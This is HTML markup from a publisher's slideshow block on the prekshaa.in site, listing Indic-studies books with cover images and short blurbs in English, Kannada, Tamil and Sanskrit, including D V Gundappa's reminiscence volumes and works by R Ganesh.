<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/some-pillars.jpg?itok=KcAndDCF" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the sixth volume of reminiscences character sketches of prominent public figures, liberals, and social workers. These remarkable personages hailing from different corners of South India are from a period that spans from the late nineteenth century to the mid-twentieth century....</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-san%C4%81tana-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Essential-dharma.jpg?itok=mnOsRBm1" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>An Introduction to Hinduism based on Primary Sources</p>
<p>Authors: Śatāvadhānī Dr. R Ganesh, Hari Ravikumar</p>
<p>What is the philosophical basis for Sanātana-dharma, the ancient Indian way of life? What makes it the most inclusive and natural of all religio-philosophical systems in the world?</p>
<p>The Essential Sanātana-dharma serves as a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-protagonists-sacred-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%205%20%28cover%29.jpg?itok=5ErV79i6" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fifth volume, episodes from the lives of traditional savants responsible for upholding the Vedic culture. These memorable characters lived a life of opulence amidst poverty— theirs&nbsp; was the wealth of the soul, far beyond money and gold. These vidvāns hailed from different...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/nayana-savana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/nayana-savana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/k%E1%B9%A3%C4%81ttra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Ks%CC%A3a%CC%84ttra.jpg?itok=eG7NzJOa" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bhārata has been a land of plenty in many ways. We have had a timeless tradition of the twofold principle of Brāhma (spirit of wisdom) and Kṣāttra (spirit of valour) nourishing and protecting this sacred land. The Hindu civilisation, rooted in Sanātana-dharma, has constantly been enriched by brāhma and safeguarded by kṣāttra.<br>
	The renowned...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Chandoviveka_1.jpg?itok=CrB3LhBF" width="480" height="346" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ಛಂದೋವಿವೇಕವು ವರ್ಣವೃತ್ತ, ಮಾತ್ರಾಜಾತಿ ಮತ್ತು ಕರ್ಷಣಜಾತಿ ಎಂದು ವಿಭಕ್ತವಾದ ಎಲ್ಲ ಬಗೆಯ ಛಂದಸ್ಸುಗಳನ್ನೂ ವಿವೇಚಿಸುವ ಪ್ರಬಂಧಗಳ ಸಂಕಲನ. ಲೇಖಕರ ದೀರ್ಘಕಾಲಿಕ ಆಲೋಚನೆಯ ಸಾರವನ್ನು ಒಳಗೊಂಡ ಈ ಹೊತ್ತಗೆ ಪ್ರಧಾನವಾಗಿ ಛಂದಸ್ಸಿನ ಸೌಂದರ್ಯವನ್ನು ಲಕ್ಷಿಸುತ್ತದೆ. ತೌಲನಿಕ ವಿಶ್ಲೇಷಣೆ ಮತ್ತು ಅಂತಃಶಾಸ್ತ್ರೀಯ ಅಧ್ಯಯನಗಳ ತೆಕ್ಕೆಗೆ ಬರುವ ಬರೆಹಗಳೂ ಇಲ್ಲಿವೆ. ಶಾಸ್ತ್ರಕಾರನಿಗಲ್ಲದೆ ಸಿದ್ಧಹಸ್ತನಾದ ಕವಿಗೆ ಮಾತ್ರ ಸ್ಫುರಿಸಬಲ್ಲ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dewans-mysore"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%204%20%28cover%29.jpg?itok=Kjwjd5Zz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fourth volume, some character sketches of the Dewans of Mysore preceded by an account of the political framework of the State before Independence and followed by a review of the political conditions of the State after 1940. These remarkable leaders of Mysore lived in a period...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dewans-mysore">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage_Final.jpg?itok=xvCzdwQq" width="480" height="354" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bharatiya Kavya-mimamseya Hinnele is a monograph on Indian Aesthetics by Mahamahopadhyaya N. Ranganatha Sharma. The book discusses the history and significance of concepts pivotal to Indian literary theory. It is equally useful to the learned and the laity.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/sahitya-samhite"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage-7_0.jpg?itok=aVRh4YMQ" width="480" height="358" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Sahitya-samhite is a collection of literary essays in Kannada. The book discusses aestheticians such as Ananda-vardhana and Rajashekhara; Sanskrit scholars such as Mena Ramakrishna Bhat, Sridhar Bhaskar Varnekar and K S Arjunwadkar; and Kannada litterateurs such as DVG, S L Bhyrappa and S R Ramaswamy. It has a foreword by Shatavadhani Dr. R...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/sahitya-samhite">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/TEM_front_cover-scaled2.jpg?itok=q_qNK8uM" width="142" height="220" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Mahābhārata is the greatest epic in the world both in magnitude and profundity. A veritable cultural compendium of Bhārata-varṣa, it is a product of the creative genius of Maharṣi Kṛṣṇa-dvaipāyana Vyāsa. The epic captures the experiential wisdom of our civilization and all subsequent literary, artistic, and philosophical creations are...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna-tamil"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva_Rama_Krishna.jpeg?itok=CdGPZWDL" width="310" height="480" alt="Shiva Rama Krishna" title="Shiva Rama Krishna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>சிவன். ராமன். கிருஷ்ணன்.<br>
	இந்திய பாரம்பரியத்தின் முப்பெரும் கதாநாயகர்கள்.<br>
	உயர் இந்தியாவில் தலைமுறைகள் பல கடந்தும் கடவுளர்களாக போற்றப்பட்டு வழிகாட்டிகளாக விளங்குபவர்கள்.<br>
	மனித ஒற்றுமை நூற்றாண்டுகால பரிணாம வளர்ச்சியின் பரிமாணம்.<br>
	தனிநபர்களாகவும், குடும்ப உறுப்பினர்களாகவும், சமுதாய பிரஜைகளாகவும் நாம் அனைவரும் பரிமளிக்கிறோம்.<br>...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/RtuKalyanam%20Coverpage.jpg?itok=LLzFxyMs" width="312" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ऋतुभिः सह कवयः सदैव सम्बद्धाः। विशिष्य संस्कृतकवयः। यथा हि ऋतवः प्रतिसंवत्सरं प्रतिनवतामावहन्ति मानवेषु तथैव ऋतुवर्णनान्यपि काव्यरसिकेषु कामपि विच्छित्तिमातन्वते। ऋतुकल्याणं हि सत्यमिदमेव हृदि कृत्वा प्रवृत्तम्। नगरजीवनस्य यान्त्रिकतां मान्त्रिकतां च ध्वनदिदं चम्पूकाव्यं गद्यपद्यमिश्रितमिति सुव्यक्तमेव। ऐदम्पूर्वतया प्रायः पुरीपरिसरप्रसृतानाम्...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Avadhaanam%20Coverpage.jpg?itok=c53sOjej" width="323" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Art and Science of Avadhānam in Sanskrit is a definitive work on Sāhityāvadhānam, a form of Indian classical art based on multitasking, lateral thinking, and extempore versification. Dotted throughout with tasteful examples, it expounds in great detail on the theory and practice of this unique performing art. It is as much a handbook of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_26" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-27 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/studies-ancient-tamil-law-and-society"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.25%20AM.jpeg?itok=7dHVYriV" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>This anthology is a revised edition of the author's 1978 classic. This series of essays, containing his original research in various fields, throws light on the socio-cultural landscape of Tamil Nadu spanning several centuries. These compelling episodes will appeal to scholars and laymen alike.<br>
	“When superstitious mediaevalists mislead the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/studies-ancient-tamil-law-and-society">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_27" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-28 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/tapestry-pen-portraits"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202020-12-28%20at%2011.24.02%20AM.jpeg?itok=m1PfJSfk" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The cultural history of a nation, unlike the customary mainstream history, has a larger time-frame and encompasses the timeless ethos of a society undergirding the course of events and vicissitudes. A major key to the understanding of a society’s unique character is an appreciation of the far-reaching contributions by outstanding personalities...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/tapestry-pen-portraits">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_28" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-29 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Prekshaniyam%20%28cover%29%281%29_0.jpg?itok=M9mHG451" width="480" height="217" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Prekṣaṇīyam is an anthology of essays on Indian classical dance and theatre authored by multifaceted scholar and creative genius, Śatāvadhānī Dr. R Ganesh. As a master of śāstra, a performing artiste (of the ancient art of Avadhānam), and a cultured rasika, he brings a unique, holistic perspective to every discussion. These essays deal with the...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/prek%E1%B9%A3a%E1%B9%87%C4%AByam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_29" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-30 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Yaugandharam%20%28cover%29_0.jpg?itok=lPjoDWOP" width="311" height="480" alt="Yaugandharam " title="Yaugandharam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं किञ्चिद्यामलं काव्यं द्वयोः खण्डकाव्ययोः सङ्कलनरूपम्। रामानुरागानलं हि सीतापरित्यागाल्लक्ष्मणवियोगाच्च श्रीरामेणानुभूतं हृदयसङ्क्षोभं वर्णयति । वात्सल्यगोपालकं तु कदाचिद्भानूपरागसमये घटितं यशोदाश्रीकृष्णयोर्मेलनं वर्णयति । इदम्प्...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AF%E0%A5%8C%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%B0%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_30" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-31 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vanitakavitotsava%20%28cover%29.jpg?itok=63cMRini" width="311" height="480" alt="Vanitakavitotsavah" title="Vanitakavitotsavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%A8%E0%A4%BF%E0%A4%A4%E0%A4%BE%E0%A4%95%E0%A4%B5%E0%A4%BF%E0%A4%A4%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_31" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-32 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vaiphalyaphalam%20%28cover%29.jpg?itok=jttFVBDJ" width="311" height="480" alt="Vaiphalyaphalam " title="Vaiphalyaphalam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_32" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-33 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Nipunapraghunakam%20%28cover%29.jpg?itok=VwCO-whl" width="311" height="480" alt="Nipunapraghunakam " title="Nipunapraghunakam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इयं रचना दशसु रूपकेष्वन्यतमस्य भाणस्य निदर्शनतामुपैति। एकाङ्करूपकेऽस्मिन् शेखरकनामा चित्रोद्यमलेखकः केनापि हेतुना वियोगम् अनुभवतोश्चित्रलेखामिलिन्दकयोः समागमं सिसाधयिषुः कथामाकाशभाषणरूपेण निर्वहति।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_33" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-34 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharavatarastava%20%28cover%29.jpg?itok=bkMVw7Sr" width="311" height="480" alt="Bharavatarastavah" title="Bharavatarastavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">अस्मिन् स्तोत्रकाव्ये भगवन्तं शिवं कविरभिष्टौति। वसन्ततिलकयोपनिबद्धस्य काव्यस्यास्य कविकृतम् उल्लाघनाभिधं व्याख्यानं च वर्तते।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_34" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-35 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%203%20%28cover%29_0.jpg?itok=Cz5r69xE" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the third volume, some character sketches of great literary savants responsible for Kannada renaissance during the first...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_35" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-36 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%202%20%28cover%29_2.jpg?itok=QjukSUS7" width="311" height="480" /></a></div>  </div>  
